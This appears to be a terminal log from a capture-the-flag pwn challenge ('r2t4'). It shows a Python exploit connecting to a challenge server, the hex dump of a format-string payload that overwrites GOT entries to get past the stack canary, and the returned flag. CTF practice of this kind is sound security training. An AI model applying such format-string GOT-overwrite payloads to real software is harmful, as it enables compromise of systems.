 yao@kali:~/Desktop/bjdctf/pwn/r2t4$ python exp1.py
[+] Opening connection to node3.buuoj.cn on port 28578: Done
[DEBUG] PLT 0×4004cc __stack_chk_fail
[DEBUG] PLT 0×4004e0 system
[DEBUG] PLT 0×4004f0 printf
[DEBUG] PLT 0×400500 read
[DEBUG] PLT 0×400510 __libc_start_main
[DEBUG] PLT 0×400520 __gmon_start__
[*] '/home/yao/Desktop/bjdctf/pwn/r2t4/r2t4'
Arch: amd64-64-little
RELRO: Partial RELRO
Stack: Canary found
NX: NX enabled
PIE: No PIE (0×400000)
0×601018
[DEBUG] Sent 0×29 bytes:
00000000 25 36 34 63 25 39 24 68 6e 25 31 35 31 30 63 25 │%64c│%9$h│n%15│10c%│
00000010 31 30 24 68 6e 41 41 41 1a 10 60 00 00 00 00 00 │10$h│nAAA│··`·│····│
00000020 18 10 60 00 00 00 00 00 0a │··`·│····│·│
00000029
[*] Switching to interactive mode
[DEBUG] Received 0×2b bytes:
'flag{f5f2f2ea-5190-4f7b-992d-83e850f430c3}\n'
flag{f5f2f2ea-5190-4f7b-992d-83e850f430c3}
KA